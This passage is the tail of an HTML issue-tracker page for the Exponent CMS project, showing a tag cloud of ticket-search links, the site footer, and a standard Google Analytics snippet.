      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ecommerce%22" class="size5" rel="tag" title="ecommerce">ecommerce</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22error%22" class="size0" rel="tag" title="error">error</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22escaping%22" class="size0" rel="tag" title="escaping">escaping</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22event+registration%22" class="size1" rel="tag" title="event registration">event registration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22events%22" class="size0" rel="tag" title="events">events</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22expcontroller%22" class="size0" rel="tag" title="expcontroller">expcontroller</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22exprecord%22" class="size0" rel="tag" title="exprecord">exprecord</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22extension%22" class="size0" rel="tag" title="extension">extension</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22extensions%22" class="size0" rel="tag" title="extensions">extensions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22external%22" class="size0" rel="tag" title="external">external</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22facebook%22" class="size0" rel="tag" title="facebook">facebook</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22faq+module%22" class="size0" rel="tag" title="faq module">faq module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22fckeditor%22" class="size0" rel="tag" title="fckeditor">fckeditor</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22featurerequest%22" class="size0" rel="tag" title="featurerequest">featurerequest</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+display%22" class="size0" rel="tag" title="file display">file display</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+manager%22" class="size5" rel="tag" title="file manager">file manager</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22file+system+cleanup%22" class="size0" rel="tag" title="file system cleanup">file system cleanup</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22filedownload%22" class="size2" rel="tag" title="filedownload">filedownload</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22filedownloads%22" class="size0" rel="tag" title="filedownloads">filedownloads</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22files%22" class="size0" rel="tag" title="files">files</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22flowplayer%22" class="size1" rel="tag" title="flowplayer">flowplayer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22form+control%22" class="size4" rel="tag" title="form control">form control</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22form+module%22" class="size5" rel="tag" title="form module">form module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22forums%22" class="size0" rel="tag" title="forums">forums</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22graphics%22" class="size0" rel="tag" title="graphics">graphics</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22groups%22" class="size0" rel="tag" title="groups">groups</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22headline%22" class="size0" rel="tag" title="headline">headline</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22help%22" class="size3" rel="tag" title="help">help</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22icon%22" class="size0" rel="tag" title="icon">icon</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22imaging%22" class="size0" rel="tag" title="imaging">imaging</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22importexport%22" class="size1" rel="tag" title="importexport">importexport</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22installation%22" class="size1" rel="tag" title="installation">installation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22installer%22" class="size3" rel="tag" title="installer">installer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ios%22" class="size0" rel="tag" title="ios">ios</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22javascript%22" class="size1" rel="tag" title="javascript">javascript</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22javascript+minify%22" class="size0" rel="tag" title="javascript minify">javascript minify</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22jquery%22" class="size1" rel="tag" title="jquery">jquery</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22language%22" class="size1" rel="tag" title="language">language</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22less%22" class="size0" rel="tag" title="less">less</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22library%22" class="size1" rel="tag" title="library">library</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22links%22" class="size0" rel="tag" title="links">links</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22login%22" class="size0" rel="tag" title="login">login</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mailing%22" class="size2" rel="tag" title="mailing">mailing</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mediaplayer%22" class="size0" rel="tag" title="mediaplayer">mediaplayer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22meta%22" class="size0" rel="tag" title="meta">meta</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22migration%22" class="size3" rel="tag" title="migration">migration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22minify%22" class="size1" rel="tag" title="minify">minify</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mobile%22" class="size0" rel="tag" title="mobile">mobile</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22modal%22" class="size0" rel="tag" title="modal">modal</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22models%22" class="size0" rel="tag" title="models">models</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22motd%22" class="size0" rel="tag" title="motd">motd</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22multiple+editors%22" class="size0" rel="tag" title="multiple editors">multiple editors</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mysql%22" class="size0" rel="tag" title="mysql">mysql</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22navigation%22" class="size2" rel="tag" title="navigation">navigation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22new+feature%22" class="size0" rel="tag" title="new feature">new feature</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22news%22" class="size2" rel="tag" title="news">news</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22newui%22" class="size0" rel="tag" title="newui">newui</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22nologin%22" class="size0" rel="tag" title="nologin">nologin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22page+not+found%22" class="size0" rel="tag" title="page not found">page not found</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22page+title%22" class="size0" rel="tag" title="page title">page title</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pagination%22" class="size2" rel="tag" title="pagination">pagination</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pci+compliance%22" class="size0" rel="tag" title="pci compliance">pci compliance</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pdf%22" class="size0" rel="tag" title="pdf">pdf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22permissions%22" class="size4" rel="tag" title="permissions">permissions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22photoalbum%22" class="size2" rel="tag" title="photoalbum">photoalbum</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22php+compat%22" class="size1" rel="tag" title="php compat">php compat</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22phpdoc%22" class="size0" rel="tag" title="phpdoc">phpdoc</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22phpthumb%22" class="size1" rel="tag" title="phpthumb">phpthumb</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pixidou%22" class="size0" rel="tag" title="pixidou">pixidou</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22plugin%22" class="size0" rel="tag" title="plugin">plugin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22portfolio%22" class="size1" rel="tag" title="portfolio">portfolio</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22preview%22" class="size0" rel="tag" title="preview">preview</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22printer+friendly%22" class="size0" rel="tag" title="printer friendly">printer friendly</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22queue%22" class="size0" rel="tag" title="queue">queue</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22recycle+bin%22" class="size0" rel="tag" title="recycle bin">recycle bin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22report%22" class="size0" rel="tag" title="report">report</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22retro+theme%22" class="size0" rel="tag" title="retro theme">retro theme</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22rss%22" class="size1" rel="tag" title="rss">rss</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22rss+module%22" class="size0" rel="tag" title="rss module">rss module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22scss%22" class="size0" rel="tag" title="scss">scss</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22search%22" class="size2" rel="tag" title="search">search</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22security%22" class="size3" rel="tag" title="security">security</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22sef%22" class="size0" rel="tag" title="sef">sef</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22sefseo%22" class="size0" rel="tag" title="sefseo">sefseo</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22seo-sef%22" class="size0" rel="tag" title="seo-sef">seo-sef</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22server+issue%22" class="size0" rel="tag" title="server issue">server issue</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simple+poll%22" class="size0" rel="tag" title="simple poll">simple poll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simplepoll%22" class="size0" rel="tag" title="simplepoll">simplepoll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simplepoll+modules+poll%22" class="size0" rel="tag" title="simplepoll modules poll">simplepoll modules poll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22slashes%22" class="size0" rel="tag" title="slashes">slashes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22slingbar%22" class="size0" rel="tag" title="slingbar">slingbar</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22smarty%22" class="size2" rel="tag" title="smarty">smarty</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22snippet%22" class="size0" rel="tag" title="snippet">snippet</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22spelling%22" class="size0" rel="tag" title="spelling">spelling</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22standardization%22" class="size3" rel="tag" title="standardization">standardization</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22styles%22" class="size0" rel="tag" title="styles">styles</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22subsystem%22" class="size1" rel="tag" title="subsystem">subsystem</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22swf%22" class="size0" rel="tag" title="swf">swf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tables%22" class="size0" rel="tag" title="tables">tables</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tabs%22" class="size0" rel="tag" title="tabs">tabs</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tags%22" class="size2" rel="tag" title="tags">tags</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22text%22" class="size1" rel="tag" title="text">text</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22themes%22" class="size3" rel="tag" title="themes">themes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22twitter%22" class="size0" rel="tag" title="twitter">twitter</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22twitter-bootstrap%22" class="size0" rel="tag" title="twitter-bootstrap">twitter-bootstrap</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22upgrade%22" class="size2" rel="tag" title="upgrade">upgrade</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22uploader%22" class="size2" rel="tag" title="uploader">uploader</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22uploads%22" class="size0" rel="tag" title="uploads">uploads</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22users%22" class="size2" rel="tag" title="users">users</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22website+crash+after+new+exponent+2.3.0+unzipped%22" class="size0" rel="tag" title="website crash after new exponent 2.3.0 unzipped">website crash after new exponent 2.3.0 unzipped</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22workflow%22" class="size0" rel="tag" title="workflow">workflow</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22wysiwyg%22" class="size1" rel="tag" title="wysiwyg">wysiwyg</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22xmlrpc%22" class="size0" rel="tag" title="xmlrpc">xmlrpc</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22youtube%22" class="size0" rel="tag" title="youtube">youtube</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22yui%22" class="size2" rel="tag" title="yui">yui</a>
    </div>
</div>


      </div>
      <!-- /sidebar -->
      
    </div>
    <!-- /content -->
    <!-- footer -->
    <div id="footer">
      <div id="footer-cnt">
        <ul id="ftr-links">
          <li id="entp"><a href="https://entp.com" title="The folks who built this">activereload/entp</a></li>
          <li><a href="http://blog.entp.com/" title="Read our stuff">Our blog</a></li>
          <li><a href="http://help.lighthouseapp.com/faqs?sso=" title="Frequently Asked Questions">FAQ</a></li>
          <li><a href="http://help.lighthouseapp.com/kb/api" title="Developer API documentation and examples">API</a></li>
          <li><a href="https://lighthouseapp.com/privacy" title="Privacy">Privacy</a></li>
          <li><a href="https://lighthouseapp.com/tos" title="Terms of service">Terms of service</a></li>
        </ul>
        <p>Copyright &copy; 2007-2026 <a href="https://entp.com">activereload/entp</a>
        </p>
      </div>
    </div>
    <!-- /footer -->
  </div>
  <!-- /container -->



<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-1408278-2', 'auto');
ga('set',    'anonymizeIp', true)
ga('send',   'pageview');


</script>
<!-- End Google Analytics -->



</body>
</html>
